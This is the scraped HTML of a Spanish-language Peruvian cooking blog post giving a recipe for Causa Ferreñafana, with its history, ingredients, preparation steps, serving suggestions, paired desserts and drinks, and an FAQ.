	<li id="menu-item-35176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35176"><a class="dropdown-item" title="Donaciones Comidas Peruanas" href="https://comidasperuanas.com.pe/donaciones-comidas-peruanas/">Donaciones Comidas Peruanas</a></li>
</ul>
</li>
</ul>              </div>
              <!-- Right nav -->
              <!-- desk header -->
               
                 <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                    <div class="dropdown show mg-search-box">
              <a class="dropdown-toggle msearch ml-auto" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fas fa-search"></i> </a>
              <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                <form role="search" method="get" id="searchform" action="https://comidasperuanas.com.pe/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s">
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>              </div>
            </div>
                        <a href="https://comidasperuanas.com.pe/subscribirse-a-comidas-peruanas/" class="btn-bell btn-theme mx-2" target="_blank">
              <i class="fas fa-bell"></i>
                                <span>Subscribete</span>
                            </a>
                    </div>             <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
<!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-lg-9 col-md-8 content-right">
                                          <div class="mg-blog-post-box single"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                                      
                                            <a href="https://comidasperuanas.com.pe/category/categoria-recetas-de-comidas-peruanas/" style="background-color:#000000">
                            Recetas Comidas Peruanas                        </a>
                                                <a href="https://comidasperuanas.com.pe/category/recetas-tipicos-de-la-costa/" style="">
                            Recetas tipicos de la costa                        </a>
                                                        </div>
                                <h1 class="title" title="Permalink to: Causa Ferreñafana Receta">
                  Causa Ferreñafana Receta                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://comidasperuanas.com.pe/author/gerrit1976/"> <img src="[data-uri]" data-fpo-src="https://secure.gravatar.com/avatar/12206b56c479393c5cf32a58d5d1014aaa5fc548a7af419010ee4d3394a62719?s=300&amp;d=mm&amp;r=g" alt="" class="avatar avatar-150 photo" height="150" width="150" id="fpo2" data-fpo-sources="[{&quot;src&quot;:&quot;https://secure.gravatar.com/avatar/12206b56c479393c5cf32a58d5d1014aaa5fc548a7af419010ee4d3394a62719?s=300&amp;d=mm&amp;r=g&quot;,&quot;media&quot;:&quot;(max-width: 412px) and (-webkit-max-device-pixel-ratio: 1.75)&quot;},{&quot;src&quot;:&quot;https://secure.gravatar.com/avatar/12206b56c479393c5cf32a58d5d1014aaa5fc548a7af419010ee4d3394a62719?s=300&amp;d=mm&amp;r=g&quot;,&quot;media&quot;:&quot;(max-width: 414px) and (-webkit-min-device-pixel-ratio: 1.76) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://secure.gravatar.com/avatar/12206b56c479393c5cf32a58d5d1014aaa5fc548a7af419010ee4d3394a62719?s=300&amp;d=mm&amp;r=g&quot;,&quot;media&quot;:&quot;(max-width: 414px) and (-webkit-min-device-pixel-ratio: 2) and (-webkit-max-device-pixel-ratio: 3)&quot;},{&quot;src&quot;:&quot;https://secure.gravatar.com/avatar/12206b56c479393c5cf32a58d5d1014aaa5fc548a7af419010ee4d3394a62719?s=300&amp;d=mm&amp;r=g&quot;,&quot;media&quot;:&quot;(min-width: 415px) and (max-width: 767px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://secure.gravatar.com/avatar/12206b56c479393c5cf32a58d5d1014aaa5fc548a7af419010ee4d3394a62719?s=300&amp;d=mm&amp;r=g&quot;,&quot;media&quot;:&quot;(min-width: 768px) and (max-width: 834px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://secure.gravatar.com/avatar/12206b56c479393c5cf32a58d5d1014aaa5fc548a7af419010ee4d3394a62719?s=300&amp;d=mm&amp;r=g&quot;,&quot;media&quot;:&quot;(min-width: 835px) and (max-width: 1024px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://secure.gravatar.com/avatar/12206b56c479393c5cf32a58d5d1014aaa5fc548a7af419010ee4d3394a62719?s=300&amp;d=mm&amp;r=g&quot;,&quot;media&quot;:&quot;(min-width: 1025px) and (max-width: 1366px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://secure.gravatar.com/avatar/12206b56c479393c5cf32a58d5d1014aaa5fc548a7af419010ee4d3394a62719?s=300&amp;d=mm&amp;r=g&quot;,&quot;media&quot;:&quot;(min-width: 1367px) and (max-width: 1536px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://secure.gravatar.com/avatar/12206b56c479393c5cf32a58d5d1014aaa5fc548a7af419010ee4d3394a62719?s=300&amp;d=mm&amp;r=g&quot;,&quot;media&quot;:&quot;(min-width: 1537px) and (max-width: 1980px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://secure.gravatar.com/avatar/12206b56c479393c5cf32a58d5d1014aaa5fc548a7af419010ee4d3394a62719?s=300&amp;d=mm&amp;r=g&quot;,&quot;media&quot;:&quot;(min-width: 1981px) and (max-width: 2560px) and (-webkit-max-device-pixel-ratio: 2)&quot;}]"> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://comidasperuanas.com.pe/author/gerrit1976/">Gerrit1976</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                     diciembre 4, 2023                    </span>
                                      </div>
                </div>
              </div>
              <div class="mg-blog-thumb text-left"><img src="[data-uri]" data-fpo-src="https://cdn.fastpixel.io/fp/ret_img+v_3734+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F11%2FCausa-Ferrenafana.jpg" fetchpriority="high" width="800" height="500" class="img-fluid wp-post-image" alt="Causa-Ferrenafana.jpg" title="Causa-Ferreñafana" id="fpo3" data-fpo-sources="[{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_3734+w_669+h_418+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F11%2FCausa-Ferrenafana.jpg&quot;,&quot;media&quot;:&quot;(max-width: 412px) and (-webkit-max-device-pixel-ratio: 1.75)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_3734+w_768+h_480+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F11%2FCausa-Ferrenafana.jpg&quot;,&quot;media&quot;:&quot;(max-width: 414px) and (-webkit-min-device-pixel-ratio: 1.76) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_3734+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F11%2FCausa-Ferrenafana.jpg&quot;,&quot;media&quot;:&quot;(max-width: 414px) and (-webkit-min-device-pixel-ratio: 2) and (-webkit-max-device-pixel-ratio: 3)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_3734+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F11%2FCausa-Ferrenafana.jpg&quot;,&quot;media&quot;:&quot;(min-width: 415px) and (max-width: 767px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_3734+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F11%2FCausa-Ferrenafana.jpg&quot;,&quot;media&quot;:&quot;(min-width: 768px) and (max-width: 834px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_3734+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F11%2FCausa-Ferrenafana.jpg&quot;,&quot;media&quot;:&quot;(min-width: 835px) and (max-width: 1024px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_3734+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F11%2FCausa-Ferrenafana.jpg&quot;,&quot;media&quot;:&quot;(min-width: 1025px) and (max-width: 1366px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_3734+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F11%2FCausa-Ferrenafana.jpg&quot;,&quot;media&quot;:&quot;(min-width: 1367px) and (max-width: 1536px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_3734+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F11%2FCausa-Ferrenafana.jpg&quot;,&quot;media&quot;:&quot;(min-width: 1537px) and (max-width: 1980px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_3734+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F11%2FCausa-Ferrenafana.jpg&quot;,&quot;media&quot;:&quot;(min-width: 1981px) and (max-width: 2560px) and (-webkit-max-device-pixel-ratio: 2)&quot;}]"></div>              <article class="small single">
                <h2>Receta Causa Ferreñafana</h2>
<h2><strong>Receta para las comidas peruanas de la Causa ferreñafana</strong></h2>
<p><strong>Introducción</strong></p>
<p>Las <a href="https://comidasperuanas.com.pe/">comidas peruanas</a>, conocida por su riqueza y diversidad, ofrece una amplia gama de <a href="https://comidasperuanas.com.pe/los-100-platos-mas-representativos-de-las-comidas-peruanas/">platos peruanos</a> que encantan a los paladares más exigentes. Entre ellos, la Causa ferreñafana destaca por su sabor único y su historia fascinante. Este uno de los <a href="https://comidasperuanas.com.pe/platos-tipicos-de-lambayeque/">platos tipicos de Lambayaque</a>, que combina <a href="https://comidasperuanas.com.pe/ingredientes-comidas-peruanas/">ingredientes autóctonos</a> con técnicas culinarias modernas, es una muestra del ingenio y la creatividad de la <a href="https://comidasperuanas.com.pe/comida-peruana/">comida peruana</a>. En este artículo, exploraremos no solo la receta de este exquisito plato, sino también su historia, valor nutricional, y su lugar en la cultura gastronómica del Perú.</p>
<h2><strong>Historia de la Causa ferreñafana</strong></h2>
<p>La Causa ferreñafana es un plato con raíces profundas en la historia peruana. Su origen se remonta a la época precolombina, cuando la papa, elemento central de este plato, era ya un alimento fundamental en la dieta de los antiguos peruanos. A lo largo de los siglos, la Causa ha ido evolucionando, integrando elementos traídos por los conquistadores españoles y adaptándose a los cambios de la sociedad peruana. Hoy en día, la Causa ferreñafana no solo es un <a href="https://comidasperuanas.com.pe/platos-tipicos-del-peru/">plato típico del Peru</a>, sino también un símbolo de la fusión cultural y gastronómica que caracteriza a Perú.</p>
<h2><strong>Calorías de la Causa ferreñafana</strong></h2>
<p>La Causa ferreñafana es un plato que, a pesar de ser rico en carbohidratos, mantiene un equilibrio nutricional gracias a la combinación de sus ingredientes. Una porción promedio contiene entre 200 y 300 calorías, lo que la hace una opción de las comidas saludables peruanas dentro de una dieta equilibrada. Además, los ingredientes utilizados en la Causa, como la papa y los vegetales frescos, aportan una variedad de nutrientes esenciales, haciendo de este plato una elección nutritiva y deliciosa.</p>
<h2><strong>Tiempo de preparación de la Causa ferreñafana</strong></h2>
<p>Preparar la Causa ferreñafana es un proceso que requiere aproximadamente una hora, tiempo que se divide entre la preparación y cocción de los ingredientes. Este plato es ideal para aquellos que desean ofrecer a sus invitados una experiencia culinaria única, sin pasar horas en la cocina. La Causa ferreñafana, con su mezcla de sabores y texturas, es una excelente opción para <a href="https://comidasperuanas.com.pe/2023/06/29/almuerzos-peruanos/">almuerzos peruanos</a> familiares, reuniones con amigos o incluso para celebrar ocasiones especiales.</p>
<figure><img src="[data-uri]" data-fpo-src="https://cdn.fastpixel.io/fp/ret_img+v_3c27+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F12%2FCausa-Ferrenafana_2.jpg" alt="Causa-Ferrenafana_2" width="640" height="400" id="fpo4" data-fpo-sources="[{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_3c27+w_529+h_330+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F12%2FCausa-Ferrenafana_2.jpg&quot;,&quot;media&quot;:&quot;(max-width: 412px) and (-webkit-max-device-pixel-ratio: 1.75)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_3c27+w_608+h_380+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F12%2FCausa-Ferrenafana_2.jpg&quot;,&quot;media&quot;:&quot;(max-width: 414px) and (-webkit-min-device-pixel-ratio: 1.76) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_3c27+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F12%2FCausa-Ferrenafana_2.jpg&quot;,&quot;media&quot;:&quot;(max-width: 414px) and (-webkit-min-device-pixel-ratio: 2) and (-webkit-max-device-pixel-ratio: 3)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_3c27+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F12%2FCausa-Ferrenafana_2.jpg&quot;,&quot;media&quot;:&quot;(min-width: 415px) and (max-width: 767px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_3c27+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F12%2FCausa-Ferrenafana_2.jpg&quot;,&quot;media&quot;:&quot;(min-width: 768px) and (max-width: 834px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_3c27+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F12%2FCausa-Ferrenafana_2.jpg&quot;,&quot;media&quot;:&quot;(min-width: 835px) and (max-width: 1024px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_3c27+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F12%2FCausa-Ferrenafana_2.jpg&quot;,&quot;media&quot;:&quot;(min-width: 1025px) and (max-width: 1366px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_3c27+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F12%2FCausa-Ferrenafana_2.jpg&quot;,&quot;media&quot;:&quot;(min-width: 1367px) and (max-width: 1536px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_3c27+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F12%2FCausa-Ferrenafana_2.jpg&quot;,&quot;media&quot;:&quot;(min-width: 1537px) and (max-width: 1980px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_3c27+w_800+h_500+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F12%2FCausa-Ferrenafana_2.jpg&quot;,&quot;media&quot;:&quot;(min-width: 1981px) and (max-width: 2560px) and (-webkit-max-device-pixel-ratio: 2)&quot;}]"><figcaption>Causa ferreñafana</figcaption></figure>
<h2><strong>Receta de la Causa ferreñafana</strong></h2>
<p>La Causa ferreñafana se distingue por su combinación de <a href="https://comidasperuanas.com.pe/sabores-peruanos/">sabores peruanos</a> suaves y texturas cremosas. La receta, aunque sencilla, requiere de atención y cuidado en la selección de ingredientes para garantizar la mejor experiencia gustativa. Este plato, que puede adaptarse a diferentes gustos y preferencias, es un claro ejemplo de la versatilidad de la <a href="https://comidasperuanas.com.pe/comida-criolla/">comida criolla</a> peruana.</p>
<h3><strong>Ingredientes de la Causa ferreñafana</strong></h3>
<p>Para preparar este plato típico peruano, necesitarás:</p>
<ul>
<li>1 kg de <a href="https://comidasperuanas.com.pe/papa-amarilla-peruana/">papas amarillas</a>, conocidas por su textura suave y su sabor ligeramente dulce.</li>
<li>2 limones, cuyo jugo aportará un toque de acidez refrescante al plato.</li>
<li>1 <a href="https://comidasperuanas.com.pe/aji-amarillo/">ají amarillo</a>, que dará un sabor picante y característico a la preparación.</li>
<li>Aceite vegetal, que ayudará a integrar los sabores y aportará suavidad a la masa.</li>
<li>Sal y pimienta al gusto, para realzar los sabores de los demás ingredientes.</li>
<li>Ingredientes adicionales para el relleno, como <a href="https://comidasperuanas.com.pe/pescado-atun/">atún</a>, <a href="https://comidasperuanas.com.pe/el-pollo/">pollo</a> o mariscos, que pueden variar según las preferencias personales.</li>
</ul>
<h3><strong>Cómo preparar la Causa ferreñafana</strong></h3>
<p>El proceso de preparación de la Causa ferreñafana es relativamente sencillo, pero requiere de precisión y cuidado en cada paso:</p>
<ol>
<li>Comienza cocinando las papas en agua hasta que estén suaves. Luego, pélalas y tritúralas hasta obtener un puré fino.</li>
<li>Añade al puré el jugo de los limones, el ají amarillo finamente picado, un chorrito de aceite, sal y pimienta. Mezcla bien hasta conseguir una masa homogénea y con sabor equilibrado.</li>
<li>En un molde, coloca una capa de la masa de papa, seguida por una capa del relleno elegido (atún, pollo, o mariscos), y cubre con otra capa de masa.</li>
<li>Refrigera la Causa durante al menos una hora antes de servir, para que los sabores se integren y la textura se asiente.</li>
</ol>
<h2><strong>Secretos de la Causa ferreñafana</strong></h2>
<p>Para lograr una Causa ferreñafana perfecta, es esencial seleccionar papas de alta calidad y ajustar la cantidad de limón al gusto personal. No temas experimentar con diferentes rellenos y <a href="https://comidasperuanas.com.pe/condimentos-peruanos/">condimentos</a>; cada variante aporta un sabor único al plato. Los cocineros expertos suelen agregar su toque personal, como un poco de aceite de oliva extra virgen o hierbas frescas, para enriquecer aún más el sabor.</p>
<h2><strong>Cómo servir la Causa ferreñafana</strong></h2>
<p>La presentación de la Causa ferreñafana es tan importante como su sabor. Este plato se sirve generalmente frío, cortado en porciones. Para una presentación más atractiva, decora cada porción con rodajas de huevo duro, aceitunas negras y un toque de perejil fresco. La Causa ferreñafana puede servirse como entrante o como plato principal, dependiendo del tamaño de las porciones.</p>
<h2><strong>Las comidas saludables peruanas y la Causa ferreñafana</strong></h2>
<p>Las <a href="https://comidasperuanas.com.pe/comidas-saludables-peruanas/">comidas saludables peruanas</a> son reconocidas por su variedad y su enfoque en ingredientes frescos y naturales. La Causa ferreñafana es un claro ejemplo de esto, al combinar elementos nutritivos como la papa, los cítricos y los diferentes rellenos, que pueden adaptarse para crear una versión más ligera y saludable del plato. Este equilibrio entre sabor y nutrición hace de la Causa ferreñafana una opción ideal para quienes buscan disfrutar de la gastronomía peruana sin sacrificar su dieta saludable.</p>
<h2><strong>Las comidas peruanas fáciles y la Causa ferreñafana</strong></h2>
<p>La Causa ferreñafana es un ejemplo perfecto de cómo las <a href="https://comidasperuanas.com.pe/comidas-peruanas-faciles/">comidas peruanas fáciles</a> pueden ser al mismo tiempo deliciosa y sencilla de preparar. Aunque existen muchas variantes más elaboradas, la receta básica de la <a href="https://comidasperuanas.com.pe/2023/08/13/causa-rellena/">Causa</a> ferreñafana es accesible incluso para cocineros principiantes, lo que la convierte en una excelente opción para aquellos que desean explorar los sabores de Perú sin complicaciones.</p>
<h2><strong>Causa ferreñafana y las comidas criollas peruanas</strong></h2>
<p>La Causa ferreñafana ocupa un lugar especial en las <a href="https://comidasperuanas.com.pe/comidas-criollas-peruanas/">comidas criollas peruanas</a>, una cocina que se caracteriza por su diversidad y su capacidad para fusionar influencias de diferentes culturas. Este plato es un ejemplo de cómo los ingredientes tradicionales pueden combinarse de maneras innovadoras para crear sabores únicos y memorables.</p>
<h2><strong>Almuerzos peruanos similares a la Causa ferreñafana</strong></h2>
<p>En el amplio espectro de la comida peruana, existen otros platos que, al igual que la Causa ferreñafana, ofrecen una combinación de sabores tradicionales y técnicas contemporáneas. Platos como el <a href="https://comidasperuanas.com.pe/2023/05/09/aji-de-gallina-receta/">ají de gallina</a>, con su cremosa salsa de ají amarillo, o el <a href="https://comidasperuanas.com.pe/2023/05/08/lomo-saltado-receta/">lomo saltado</a>, con su jugosa carne y vegetales salteados, son opciones ideales de los almuerzos peruanos que refleje la riqueza de las comidas peruanas.</p>
<h2><strong>Bebidas Peruanas y Postres Peruanos Para con la Causa Ferreñafana</strong></h2>
<p>Después de disfrutar de una deliciosa Causa Ferreñafana, un plato tradicional peruano, es ideal complementar la experiencia con postres y <a href="https://comidasperuanas.com.pe/bebidas-peruanas/">bebidas peruanas</a>. Aquí te sugiero algunas opciones:</p>
<h3><strong>Postres Peruanos:</strong></h3>
<ul>
<li><a href="https://comidasperuanas.com.pe/2023/05/13/picarones/">Picarones</a>: Son una especie de rosquillas hechas a base de masa de camote y zapallo, que se fríen y se sirven con miel de <a href="https://comidasperuanas.com.pe/2023/08/14/receta-chancaca-peruana/">chancaca</a>. Son ligeros y perfectos después de un plato sustancioso como la Causa Ferreñafana.</li>
<li><a href="https://comidasperuanas.com.pe/2023/05/13/mazamorra-morada/">Mazamorra Morada</a>: Un postre clásico hecho de <a href="https://comidasperuanas.com.pe/maiz-morado-peruano/">maíz morado</a>, con un sabor dulce y ligeramente especiado. Es refrescante y su textura gelatinosa es muy agradable al paladar.</li>
<li><a href="https://comidasperuanas.com.pe/2023/05/13/suspiro-limena/">Suspiro a la Limeña</a>: Una delicia que combina <a href="https://comidasperuanas.com.pe/2023/08/13/manjar-blanco-receta-peruana/">manjar blanco</a> (dulce de leche) con merengue aromatizado con canela y vainilla. Es bastante dulce, así que una pequeña porción puede ser suficiente.</li>
<li><a href="https://comidasperuanas.com.pe/2023/05/13/arroz-con-leche/">Arroz con Leche</a>: Una receta tradicional, cremosa y reconfortante, hecha con arroz, leche, canela y pasas. Es un postre suave que combina bien con la textura de la Causa.</li>
<li><a href="https://comidasperuanas.com.pe/2023/06/27/turron-de-dona-pepa/">Turrón de Doña Pepa</a>: Es un turrón muy colorido, hecho con anís y miel, adornado con chispas de colores. Su textura crujiente y su sabor único lo hacen un postre muy especial.</li>
</ul>
<h3><strong>Bebidas Peruanas:</strong></h3>
<ul>
<li><a href="https://comidasperuanas.com.pe/2023/06/26/chicha-morada/">Chicha Morada</a>: Una bebida refrescante hecha a base de maíz morado, con piña, canela y clavo de olor. Es dulce, refrescante y combina muy bien con la comida peruana.</li>
<li><a href="https://comidasperuanas.com.pe/2023/06/08/pisco-sour/">Pisco Sour</a>: Un cóctel clásico peruano hecho con pisco, jugo de limón, jarabe de goma, clara de huevo y amargo de angostura. Es una bebida fuerte pero refrescante.</li>
<li><a href="https://comidasperuanas.com.pe/2023/11/06/inca-kola-la-gaseosa-peruana/">Inca Kola</a>: Un refresco muy popular en Perú, conocido por su color amarillo brillante y su sabor único, que recuerda a la hierba luisa. Es una bebida dulce que suele gustar mucho.</li>
<li><a href="https://comidasperuanas.com.pe/2023/06/08/emoliente/">Emoliente</a>: Una bebida tradicionalmente consumida en las calles de Perú, hecha con una mezcla de hierbas medicinales. Es reconfortante y puede ser una buena opción para después de la comida.</li>
<li><a href="https://comidasperuanas.com.pe/venta-de-cafe-peruano-molido/">Café Peruano</a>: Si prefieres algo caliente y estimulante, el café peruano, conocido por su calidad y sabor distintivo, puede ser un excelente final para tu comida.</li>
</ul>
<p>Estas opciones de bebidas y postres peruanas son ideales para seguir disfrutando de los sabores de Perú después de una Causa Ferreñafana.</p>
<h2>Preguntas Frecuentes Sobre la Causa Ferreñafana:</h2>
<h4><strong>¿Qué es la Causa Ferreñafana?</strong></h4>
<p>La Causa Ferreñafana es un plato tradicional peruano hecho principalmente de papa amarilla, que se sazona con ají amarillo y limón, y se rellena con atún, pollo, o mariscos.</p>
<h4><strong>¿Cuáles son los ingredientes principales de la Causa Ferreñafana?</strong></h4>
<p>Los ingredientes principales son papa amarilla, ají amarillo, limón, aceite, y un relleno que puede variar entre atún, pollo, o mariscos, usualmente acompañado de mayonesa y vegetales.</p>
<h4><strong>¿Cómo se prepara la masa de la Causa?</strong></h4>
<p>La masa de la Causa se prepara cocinando y aplastando las papas hasta formar un puré, luego se mezcla con ají amarillo molido, aceite, jugo de limón, sal y pimienta al gusto.</p>
<h4><strong>¿Puede ser la Causa Ferreñafana un plato vegetariano?</strong></h4>
<p>Sí, se puede adaptar para una dieta vegetariana reemplazando el relleno de carne o pescado por rellenos vegetales como palta (aguacate), queso fresco, o vegetales asados.</p>
<h4><strong>¿Es un plato picante?</strong></h4>
<p>Depende de la cantidad de ají amarillo que se utilice. El ají amarillo proporciona un sabor picante pero suave, y se puede ajustar según el gusto personal.</p>
<h4><strong>¿Cómo se sirve la Causa Ferreñafana?</strong></h4>
<p>La Causa Ferreñafana se puede servir fría o a temperatura ambiente, generalmente en forma de un molde o en porciones individuales, decorada con huevo duro, aceitunas, y perejil.</p>
<h4><strong>¿Cuánto tiempo se puede conservar en refrigeración?</strong></h4>
<p>La Causa Ferreñafana se puede conservar en refrigeración por 2-3 días. Es recomendable cubrirla para mantener su frescura.</p>
<h4><strong>¿La Causa Ferreñafana es un plato principal o un entrante?</strong></h4>
<p>Puede servirse como plato principal o como entrante, dependiendo de su tamaño y de los acompañamientos que se elijan.</p>
<h4><strong>¿Se puede hacer con anticipación?</strong></h4>
<p>Sí, la Causa Ferreñafana es un plato ideal para preparar con anticipación, ya que necesita enfriarse para asentarse bien.</p>
<h4><strong>¿Hay variantes regionales de la Causa Ferreñafana en Perú?</strong></h4>
<p>Sí, existen diversas variantes de la Causa en Perú, variando principalmente en el tipo de relleno y en algunos casos, en los ingredientes adicionales de la masa.</p>
<p>Estas preguntas cubren aspectos básicos y algunos detalles importantes sobre la Causa Ferreñafana, proporcionando una buena base de conocimiento sobre este delicioso plato peruano.</p>
                                                     <script type="javascript/blocked">
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://comidasperuanas.com.pe/2023/12/04/causa-ferrenafana-receta/" class="link facebook" target="_blank">
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://comidasperuanas.com.pe/2023/12/04/causa-ferrenafana-receta/&amp;text=Causa%20Ferre%C3%B1afana%20Receta" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="mailto:?subject=Causa%20Ferreñafana%20Receta&amp;body=https://comidasperuanas.com.pe/2023/12/04/causa-ferrenafana-receta/" class="link email" target="_blank">
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://comidasperuanas.com.pe/2023/12/04/causa-ferrenafana-receta/&amp;title=Causa%20Ferre%C3%B1afana%20Receta" class="link linkedin" target="_blank">
                                <i class="fab fa-linkedin"></i></a>

                            <a href="https://telegram.me/share/url?url=https://comidasperuanas.com.pe/2023/12/04/causa-ferrenafana-receta/&amp;text&amp;title=Causa%20Ferre%C3%B1afana%20Receta" class="link telegram" target="_blank">
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>   
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://comidasperuanas.com.pe/2023/12/03/tortitas-de-choclo-receta-peruana/" rel="prev">Tortitas de Choclo Receta Peruana <div class="fas fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://comidasperuanas.com.pe/2023/12/08/receta-pavo-al-horno-peruano/" rel="next"><div class="fas fa-angle-double-left"></div><span></span> Receta Pavo al Horno Peruano</a></div></div>
	</nav>                          </article>
            </div>
          
           <div class="media mg-info-author-block">
